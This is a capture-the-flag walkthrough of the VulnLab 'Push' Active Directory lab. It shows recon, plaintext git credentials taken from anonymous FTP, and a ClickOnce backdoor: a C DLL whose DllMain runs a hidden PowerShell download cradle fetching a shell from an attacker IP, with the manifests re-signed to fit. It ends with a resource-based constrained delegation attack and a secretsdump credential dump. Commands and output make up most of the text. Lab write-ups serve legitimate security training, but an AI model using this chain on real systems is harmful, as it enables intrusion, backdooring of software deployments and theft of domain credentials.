VulnLab Push
VulnLab Push
Push
Recon
1
2
3
4
└─$ rustscan -g -a 10.10.238.133,10.10.238.134 -r 1-65535
10.10.238.133 -> [53,88,135,139,389,445,464,593,636,3389,49664,49667]
10.10.238.134 -> [21,80,135,139,445,3389,5985,47001,49664,49665,49666,49668,49667,49669,49670,49672,49671]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
└─$ nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3389,49664,49667 10.10.238.133
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-20 20:45 +05
Nmap scan report for 10.10.238.133
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-20 15:43:50Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: push.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.push.vl
| Subject Alternative Name: DNS:DC01.push.vl
| Not valid before: 2023-08-29T21:18:39
|_Not valid after: 2123-08-06T21:18:39
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: push.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.push.vl
| Subject Alternative Name: DNS:DC01.push.vl
| Not valid before: 2023-08-29T21:18:39
|_Not valid after: 2123-08-06T21:18:39
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-01-20T15:45:19+00:00; -1m20s from scanner time.
| ssl-cert: Subject: commonName=DC01.push.vl
| Not valid before: 2025-01-19T15:40:54
|_Not valid after: 2025-07-21T15:40:54
| rdp-ntlm-info:
| Target_Name: PUSH
| NetBIOS_Domain_Name: PUSH
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: push.vl
| DNS_Computer_Name: DC01.push.vl
| DNS_Tree_Name: push.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-01-20T15:44:40+00:00
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-20T15:44:43
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -1m20s, deviation: 0s, median: -1m20s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 97.93 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
─$ nmap -sC -sV -p21,80,135,139,445,3389,5985,47001,49664,49665,49666,49668,49667,49669,49670,49672,49671 10.10.238.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-20 20:45 +05
Nmap scan report for 10.10.238.134
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 08-03-23 08:49PM <DIR> .config
| 08-03-23 08:49PM <DIR> .git
|_08-03-23 08:49PM <DIR> dev
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: SelfService
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=MS01.push.vl
| Not valid before: 2025-01-19T15:40:01
|_Not valid after: 2025-07-21T15:40:01
| rdp-ntlm-info:
| Target_Name: PUSH
| NetBIOS_Domain_Name: PUSH
| NetBIOS_Computer_Name: MS01
| DNS_Domain_Name: push.vl
| DNS_Computer_Name: MS01.push.vl
| DNS_Tree_Name: push.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-01-20T15:45:03+00:00
|_ssl-date: 2025-01-20T15:45:10+00:00; -1m21s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-20T15:45:04
|_ start_date: N/A
|_clock-skew: mean: -1m20s, deviation: 0s, median: -1m20s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.01 seconds
MS01.push.vl
1
2
3
4
5
6
└─$ nxc smb targets.txt -u Guest -p '' --shares
SMB 10.10.238.134 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:push.vl) (signing:False) (SMBv1:False)
SMB 10.10.238.133 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:push.vl) (signing:True) (SMBv1:False)
SMB 10.10.238.134 445 MS01 [-] push.vl\Guest: STATUS_ACCOUNT_DISABLED
SMB 10.10.238.133 445 DC01 [-] push.vl\Guest: STATUS_ACCOUNT_DISABLED
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
Anonymous login to ftp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─$ ftp anonymous@10.10.238.134
Connected to 10.10.238.134.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -lha
229 Entering Extended Passive Mode (|||59438|)
125 Data connection already open; Transfer starting.
08-03-23 08:49PM <DIR> .config
08-03-23 08:49PM <DIR> .git
08-03-23 08:49PM 44 .git-credentials
08-03-23 08:49PM <DIR> dev
226 Transfer complete.
ftp> get .git-credentials
local: .git-credentials remote: .git-credentials
229 Entering Extended Passive Mode (|||59448|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************************************************************************************************| 44 0.36 KiB/s 00:00 ETA
226 Transfer complete.
44 bytes received in 00:00 (0.36 KiB/s)
ftp>
It contains credentials
1
2
└─$ cat .git-credentials
https://olivia.wood:DeployTrust07@github.com

We also have SelfService app running on MS01, which seems like ClickOnce
We can test credentials we found and check the shares. Looks like credentials are valid. We have READ,WRITE on wwwroot on MS01. Also, it looks like there’s SCCM service running on DC01
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
└─$ nxc smb targets.txt -u olivia.wood -p 'DeployTrust07' --shares
SMB 10.10.238.134 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:push.vl) (signing:False) (SMBv1:False)
SMB 10.10.238.133 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:push.vl) (signing:True) (SMBv1:False)
SMB 10.10.238.134 445 MS01 [+] push.vl\olivia.wood:DeployTrust07
SMB 10.10.238.133 445 DC01 [+] push.vl\olivia.wood:DeployTrust07
SMB 10.10.238.134 445 MS01 [*] Enumerated shares
SMB 10.10.238.134 445 MS01 Share Permissions Remark
SMB 10.10.238.134 445 MS01 ----- ----------- ------
SMB 10.10.238.134 445 MS01 ADMIN$ Remote Admin
SMB 10.10.238.134 445 MS01 C$ Default share
SMB 10.10.238.134 445 MS01 IPC$ READ Remote IPC
SMB 10.10.238.134 445 MS01 wwwroot READ,WRITE clickonce application dev share
SMB 10.10.238.133 445 DC01 [*] Enumerated shares
SMB 10.10.238.133 445 DC01 Share Permissions Remark
SMB 10.10.238.133 445 DC01 ----- ----------- ------
SMB 10.10.238.133 445 DC01 ADMIN$ Remote Admin
SMB 10.10.238.133 445 DC01 AdminUIContentPayload AdminUIContentPayload share for AdminUIContent Packages
SMB 10.10.238.133 445 DC01 C$ Default share
SMB 10.10.238.133 445 DC01 EasySetupPayload EasySetupPayload share for EasySetup Packages
SMB 10.10.238.133 445 DC01 IPC$ READ Remote IPC
SMB 10.10.238.133 445 DC01 NETLOGON READ Logon server share
SMB 10.10.238.133 445 DC01 SCCMContentLib$ READ 'Configuration Manager' Content Library for site HQ0 (8/30/2023)
SMB 10.10.238.133 445 DC01 SMSPKGC$ READ SMS Site HQ0 DP 8/31/2023
SMB 10.10.238.133 445 DC01 SMSSIG$ READ SMS Site HQ0 DP 8/31/2023
SMB 10.10.238.133 445 DC01 SMS_CPSC$ SMS Compressed Package Storage
SMB 10.10.238.133 445 DC01 SMS_DP$ ConfigMgr Site Server DP share
SMB 10.10.238.133 445 DC01 SMS_HQ0 SMS Site HQ0 08/30/23
SMB 10.10.238.133 445 DC01 SMS_OCM_DATACACHE OCM inbox directory
SMB 10.10.238.133 445 DC01 SMS_SITE SMS Site HQ0 08/30/23
SMB 10.10.238.133 445 DC01 SMS_SUIAgent SMS Software Update Installation Agent -- 08/30/23
SMB 10.10.238.133 445 DC01 SYSVOL READ Logon server share
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
Let’s also capture domain information
1
2
3
└─$ bloodhound-python -d 'push.vl' -u 'olivia.wood' -p 'DeployTrust07' -c all -ns 10.10.238.133 --zip
INFO: Found AD domain: push.vl
<SNIP>


Nothing interesting except for the fact that MS01$ is a member of Cert Publishers group
Let’s enumerate ADCS too
1
2
3
└─$ certipy find -u olivia.wood@push.vl -p 'DeployTrust07' -dc-ip 10.10.238.133 -old-bloodhound
Certipy v4.8.2 - by Oliver Lyak (ly4k)
<SNIP>
The wiki mentions ClickOnce backdoor. First, we download all files from wwwroot share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ tree -L3
.
├── Application Files
│ └── SelfService_1_0_0_5
│ ├── Launcher.exe.deploy
│ ├── SelfService.deps.json.deploy
│ ├── SelfService.dll.deploy
│ ├── SelfService.dll.manifest
│ ├── SelfService.exe.deploy
│ ├── SelfService.runtimeconfig.json.deploy
│ ├── System.DirectoryServices.AccountManagement.dll.deploy
│ └── System.DirectoryServices.Protocols.dll.deploy
├── index.html
├── last-run.txt
├── SelfService.application
└── setup.exe
According to the blog we can replace the dll to perform dll hijacking. But we also have to:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved){
switch(dwReason){
case DLL_PROCESS_ATTACH:
system("powershell.exe -nop -w hidden -ep bypass -c IEX(New-Object Net.WebClient).DownloadString('http://10.8.4.147/shell.txt')");
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
Compile dll
1
└─$ x86_64-w64-mingw32-gcc ./SerfService.c -shared -o SelfService.dll.deploy

Now we need to generate sha256 hash and base64 encode it
1
2
3
└─$ openssl dgst -binary -sha256 SelfService.dll.deploy | openssl enc -base64
waoA0EfWDsIh6LYt4kEgAzJ6psi59erK5Gtb85CYVGM=
We also need file size
1
2
3
4
└─$ ls -l
total 472
-rwxrwxr-x 1 kali kali 86510 Jan 21 21:17 SelfService.dll.deploy
-rw-rw-r-- 1 kali kali 491 Jan 21 21:16 SerfService.c

We need to add those values to SelfService.dll.manifest

We also have to remove Signature and publisherIdentity at the end and zero out publicKeyToken
Since we modified SelfService.dll.manifest, we have to generate new hash and base64 encode it
1
2
3
└─$ openssl dgst -binary -sha256 SelfService.dll.manifest | openssl enc -base64
8vu4ByRHPuzPBx5y5dhfEIg8zaZxmaTKDtPRplAoKV0=
Now update SelfService.application by adding encoded hash and zero out publicKeyToken
Now, we can upload them
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
└─$ smbclient.py push.vl/olivia.wood:'DeployTrust07'@10.10.147.246
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
IPC$
wwwroot
# use wwwroot
# ls
drw-rw-rw- 0 Fri Sep 1 01:17:34 2023 .
drw-rw-rw- 0 Thu Aug 31 23:27:01 2023 ..
drw-rw-rw- 0 Sat Sep 2 16:35:25 2023 Application Files
-rw-rw-rw- 7634 Fri Sep 1 01:14:32 2023 index.html
-rw-rw-rw- 26 Tue Jan 21 21:32:41 2025 last-run.txt
-rw-rw-rw- 15826 Sat Sep 2 17:22:48 2023 SelfService.application
-rw-rw-rw- 697184 Fri Sep 1 01:14:18 2023 setup.exe
# cd Application Files
# ls
drw-rw-rw- 0 Sat Sep 2 16:35:25 2023 .
drw-rw-rw- 0 Fri Sep 1 01:17:34 2023 ..
drw-rw-rw- 0 Fri Sep 1 01:14:24 2023 SelfService_1_0_0_5
# cd SelfService_1_0_0_5
# ls
drw-rw-rw- 0 Fri Sep 1 01:14:24 2023 .
drw-rw-rw- 0 Sat Sep 2 16:35:25 2023 ..
-rw-rw-rw- 23904 Fri Sep 1 01:14:19 2023 Launcher.exe.deploy
-rw-rw-rw- 5891 Fri Sep 1 01:14:19 2023 SelfService.deps.json.deploy
-rw-rw-rw- 17760 Fri Sep 1 01:14:19 2023 SelfService.dll.deploy
-rw-rw-rw- 19133 Fri Sep 1 01:14:19 2023 SelfService.dll.manifest
-rw-rw-rw- 161632 Fri Sep 1 01:14:19 2023 SelfService.exe.deploy
-rw-rw-rw- 372 Fri Sep 1 01:14:19 2023 SelfService.runtimeconfig.json.deploy
-rw-rw-rw- 283264 Fri Sep 1 01:14:19 2023 System.DirectoryServices.AccountManagement.dll.deploy
-rw-rw-rw- 157312 Fri Sep 1 01:14:19 2023 System.DirectoryServices.Protocols.dll.deploy
# put SelfService.dll.deploy
# put SelfService.dll.manifest
# cd ..
# cd ..
# put SelfService.application


After few minutes we get connection

We have no interesting privileges, but we find another creds inside home directory https://kelly.hill:<REDACTED>@github.com
We can see that new creds give us possibility to perform RBCD attack on MS01. We can also exploit SCCM
RBCD
First check if we can create fake computer
1
2
3
4
5
└─$ nxc ldap 10.10.147.245 -u 'kelly.hill' -p '<REDACTED>' -M maq
LDAP 10.10.147.245 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:push.vl)
LDAP 10.10.147.245 389 DC01 [+] push.vl\kelly.hill:<REDACTED>
MAQ 10.10.147.245 389 DC01 [*] Getting the MachineAccountQuota
MAQ 10.10.147.245 389 DC01 MachineAccountQuota: 10
We can, so let’s continue attack. Add fake computer
1
2
3
4
└─$ addcomputer.py -computer-name 'PWNED$' -computer-pass 'ComputerPass123' -dc-ip 10.10.147.245 'push.vl/kelly.hill':'<REDACTED>'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account PWNED$ with password ComputerPass123.
Add delegation
1
2
3
4
5
6
7
8
└─$ rbcd.py -delegate-from 'PWNED$' -delegate-to 'MS01$' -action 'write' -dc-ip 10.10.147.245 'push.vl/kelly.hill:<REDACTED>'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] PWNED$ can now impersonate users on MS01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] PWNED$ (S-1-5-21-1451457175-172047642-1427519037-3602)
Request ticket and impersonate administrator
1
2
3
4
5
6
7
8
9
10
└─$ getST.py -spn 'cifs/ms01.push.vl' -impersonate 'administrator' -dc-ip 10.10.147.245 'push.vl/PWNED$:ComputerPass123'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_ms01.push.vl@PUSH.VL.ccache
Dump secrets
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ KRB5CCNAME=administrator@cifs_ms01.push.vl@PUSH.VL.ccache secretsdump.py -k -no-pass ms01.push.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1a2f736cde34f0733b3cc6f7ec68c413
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
<SNIP>
PUSH\MS01$:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
[*] DefaultPassword
PUSH\kelly.hill:<REDACTED>
<SNIP>
SCCM
